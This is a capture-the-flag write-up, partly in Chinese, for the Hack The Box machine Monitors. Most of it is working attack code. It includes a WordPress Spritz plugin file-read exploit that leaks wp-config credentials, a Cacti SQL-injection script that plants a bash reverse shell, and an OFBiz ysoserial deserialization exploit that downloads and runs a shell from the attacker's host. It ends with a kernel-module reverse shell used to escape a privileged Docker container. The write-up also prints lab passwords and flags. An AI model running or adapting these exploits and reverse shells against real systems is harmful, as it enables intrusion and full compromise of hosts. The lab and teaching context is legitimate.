Information Gathering
| IP Address | Opening Ports |
|---|---|
| 10.10.10.238 | TCP:22,80 |
$ ip='10.10.10.238'; itf='tun0'; if nmap -Pn -sn "$ip" | grep -q "Host is up"; then echo -e "\e[32m[+] Target $ip is up, scanning ports...\e[0m"; ports=$(sudo masscan -p1-65535,U:1-65535 "$ip" --rate=1000 -e "$itf" | awk '/open/ {print $4}' | cut -d '/' -f1 | sort -n | tr '\n' ',' | sed 's/,$//'); if [ -n "$ports" ]; then echo -e "\e[34m[+] Open ports found on $ip: $ports\e[0m"; nmap -Pn -sV -sC -p "$ports" "$ip"; else echo -e "\e[31m[!] No open ports found on $ip.\e[0m"; fi; else echo -e "\e[31m[!] Target $ip is unreachable, network is down.\e[0m"; fi
bash
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWordpress spritz-v1.0 LFI

# echo '10.10.10.238 monitors.htb'>>/etc/hosts

$ feroxbuster -u 'http://monitors.htb/'
$ wpscan --url 'http://monitors.htb/'


https://www.exploit-db.com/exploits/44544

$ curl http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd

https://github.com/MartinxMax/pany
$ python3 pany.py -u 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../*'


$ python3 pany.py -u 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../*' -f '/etc/apache2/sites-enabled/monitors.htb.conf'

$ python3 pany.py -u 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../*' -f '/etc/apache2/sites-enabled/cacti-admin.monitors.htb.conf'
$ python3 pany.py -u 'http://monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../../*' -f '/var/www/wordpress/wp-config.php'

username:wpadmin
password:BestAdministrator@2020!
cacti SQI && settings path_php_binary RCE as www-data
# echo '10.10.10.238 cacti-admin.monitors.htb'>>/etc/hosts
http://cacti-admin.monitors.htb/cacti/index.php
https://www.exploit-db.com/exploits/49810

/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,@@VERSION,4,5,6,7+from+user_auth;--±

在 Cacti 的設定表 settings 中,有一個欄位是 path_php_binary,通常指向:/usr/bin/php
這個值在某些功能(例如 Cacti 執行外部 PHP 腳本)時,會被當作程式路徑來用,例如:
/path/to/php /path/to/cacti/script.php
但是如果這個欄位被改成:whoami
那麼當 Cacti 呼叫: whoami /path/to/cacti/script.php
二进制文件在每个会话中只会更新一次,每次必須重新登陸
bash
#!/bin/bash
payload='bash -c "bash -i >& /dev/tcp/10.10.16.24/443 0>&1"'
COOKIE_JAR=$(mktemp)
resp=$(curl -s -c "$COOKIE_JAR" "http://cacti-admin.monitors.htb/cacti/index.php")
csrf=$(echo "$resp" | grep -Po "csrfMagicToken='.*?'" | sed "s/csrfMagicToken='\(.*\)'/\1/")
curl -s -b "$COOKIE_JAR" -c "$COOKIE_JAR" \
-d "__csrf_magic=$csrf" \
-d "action=login" \
-d "login_username=admin" \
-d "login_password=BestAdministrator@2020!" \
"http://cacti-admin.monitors.htb/cacti/index.php" >/dev/null
urlencode() {
python3 -c "import urllib.parse, sys; print(urllib.parse.quote(sys.argv[1]))" "$1"
}
encoded_payload=$(urlencode "$payload")
curl -s -b "$COOKIE_JAR" \
"http://cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='$encoded_payload'+where+name='path_php_binary';--+-" >/dev/null
curl -s -b "$COOKIE_JAR" "http://cacti-admin.monitors.htb/cacti/host.php?action=reindex" >/dev/null
rm "$COOKIE_JAR"
echo "[*] Done."$ ./exp.sh

as marcus: Dlink
https://github.com/MartinxMax/dlink
www-data@monitors:/tm$ nc -lvnp 10032 > dlink
$ nc 10.10.10.238 10032 < ./dlink_v2_linux_x64

$ ./dlink server --port 10099 --path /tmp/10.10.10.238 --key abcdefgh --reverse

www-data@monitors:/tmp$ ./dlink client --endpoint "10.10.16.24:10099" --path /tmp --key abcdefgh --reverse


/lib/systemd/system/cacti-backup.service

www-data@monitors:/tmp$ cat /home/marcus/.backup/backup.sh

password:VerticalEdge2020
User.txt
0e688674f135be38246e99ddcc34f006
OFBiz Java Deserialization RCE as container root
Apache OFBiz(Open For Business)是一個 開源的 ERP(企業資源規劃)和電子商務平台框架,主要用來開發、定制及部署企業級應用,涵蓋從會計到倉儲、從 CRM 到電商的一整套業務流程。

marcus@monitors:/tmp/file$ ps -aux|grep root
$ ssh -L 8443:127.0.0.1:8443 marcus@10.10.10.238

127.0.0.1:8443https://127.0.0.1:8443/content/

$ curl https://127.0.0.1:8443/webtools/control/xmlrpc -k
https://github.com/frohoff/ysoserial
$ wget https://github.com/frohoff/ysoserial/releases/download/v0.0.6/ysoserial-all.jar
在此之前必須為java-8
$ cp /usr/share/exploitdb/exploits/java/webapps/50178.sh ./
$ dos2unix 50178.sh
SH
url='https://127.0.0.1' # CHANGE THIS
port=8443 # CHANGE THIS
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-i] Attacker's IP"
echo -e "\t[-p] Attacker's Port"
echo -e "\t[-h] Show help pannel"
exit 1
}
function ctrl_c(){
echo -e "\n\n[!] Exiting...\n"
exit 1
}
# Ctrl + C
trap ctrl_c INT
function webRequest(){
echo -e "\n[*] Creating a shell file with bash\n"
echo -e "#!/bin/bash\n/bin/bash -i >& /dev/tcp/$ip/$ncport 0>&1" > shell.sh
echo -e "[*] Downloading YsoSerial JAR File\n"
#wget -q https://jitpack.io/com/github/frohoff/ysoserial/master-d367e379d9-1/ysoserial-master-d367e379d9-1.jar
echo -e "[*] Generating a JAR payload\n"
payload=$(java -jar ./ysoserial-all.jar CommonsBeanutils1 "wget $ip/shell.sh -O /tmp/shell.sh" | base64 | tr -d "\n")
echo -e "[*] Sending malicious shell to server...\n" && sleep 0.5
curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null
echo -e "[*] Generating a second JAR payload"
payload2=$(java -jar ./ysoserial-all.jar CommonsBeanutils1 "bash /tmp/shell.sh" | base64 | tr -d "\n")
echo -e "\n[*] Executing the payload in the server...\n" && sleep 0.5
curl -s $url:$port/webtools/control/xmlrpc -X POST -d "<?xml version='1.0'?><methodCall><methodName>ProjectDiscovery</methodName><params><param><value><struct><member><name>test</name><value><serializable xmlns='http://ws.apache.org/xmlrpc/namespaces/extensions'>$payload2</serializable></value></member></struct></value></param></params></methodCall>" -k -H 'Content-Type:application/xml' &>/dev/null
echo -e "\n[*]Deleting Files..."
rm ysoserial-master-d367e379d9-1.jar && rm shell.sh
}
declare -i parameter_enable=0; while getopts ":i:p:h:" arg; do
case $arg in
i) ip=$OPTARG; let parameter_enable+=1;;
p) ncport=$OPTARG; let parameter_enable+=1;;
h) helpPanel;;
esac
done
if [ $parameter_enable -ne 2 ]; then
helpPanel
else
webRequest
fi$ python3 -m http.server 80
$ ./50178.sh -i 10.10.16.24 -p 443


capsh && docker --privileged && LKM Rootkit
root@e5f8ec08c60f:/usr/src/apache-ofbiz-17.12.01# capsh --print

該程序在 uid=0(root) 且具備完整 Linux capability 權限集合(+eip),允許其執行類 root 行為,即使原本應該受限制,因此造成權限提升(Privilege Escalation)。
C
//reverse-shell.c
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.16.24/443 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
創建Makefile
obj-m += reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) cleanroot@e5f8ec08c60f:/tmp# insmod reverse-shell.ko

Root.txt
59ed7901b1a0b8aa9eaaf42d78d38796